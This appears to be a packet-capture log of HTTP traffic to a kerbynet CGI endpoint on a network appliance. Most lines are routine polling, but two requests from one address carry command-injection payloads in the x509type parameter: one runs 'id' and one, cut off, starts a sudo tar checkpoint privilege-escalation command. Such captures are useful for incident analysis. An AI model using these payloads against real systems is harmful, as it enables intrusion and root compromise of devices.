 10837 399.812185 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
10848 412.730996 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
10854 412.825198 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
10865 417.715047 182.143.237.15 61.139.2.100 HTTP 277 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0Aid%0A' HTTP/1.1
10878 417.748647 61.139.2.100 182.143.237.15 HTTP 64 HTTP/1.1 200 OK (text/html)[Packet size limited during capture]
10883 425.730109 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
10889 425.822812 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
10919 438.736125 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
10925 438.836708 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
10934 451.731498 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
10939 451.814238 61.139.2.100 61.139.2.128 HTTP 1285 HTTP/1.1 200 OK (text/html)
10948 464.730177 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
10954 464.831428 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
10966 477.737628 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
10975 477.836733 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
11029 484.356560 182.143.237.15 61.139.2.100 HTTP 617 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-
11053 484.414190 61.139.2.100 182.143.237.15 HTTP 64 HTTP/1.1 200 OK (text/html)[Packet size limited during capture]
11081 490.731500 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
11088 490.807862 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
11099 503.736036 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
11104 503.813324 61.139.2.100 61.139.2.128 HTTP 1285 HTTP/1.1 200 OK (text/html)
11109 516.732663 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
11120 516.819602 61.139.2.100 61.139.2.128 HTTP 1285 HTTP/1.1 200 OK (text/html)
11132 529.733753 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
11138 529.812122 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
11189 542.734097 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
11195 542.803031 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
11225 555.733799 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1